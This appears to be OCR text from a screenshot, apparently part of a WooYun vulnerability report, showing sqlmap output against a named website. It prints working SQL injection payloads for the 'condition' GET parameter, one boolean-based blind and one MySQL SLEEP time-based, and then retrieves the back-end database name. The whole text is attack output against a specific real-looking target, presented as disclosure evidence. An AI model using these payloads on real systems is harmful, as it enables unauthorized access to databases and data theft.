 管理员: C:\Windows\system32\cmd.exe
[08:42:24] [INFO] testing connection to the target URL
[08:42:25] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: condition (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: toPage=aplanListPage&condition=where product_class='fgktzgj' AND 64
87=6487
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: toPage=aplanListPage&condition=where product_class='fgktzgj' AND (S
ELECT * FROM (SELECT(SLEEP(5)))xlHH)
---
[08:42:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[08:42:25] [INFO] fetching current database
[08:42:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:42:25] [INFO] retrieved: scfae
current database:    'scfae'
[08:42:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scfae.com'
中文(简体) - 百度输入法 半 :
www.wooyun.org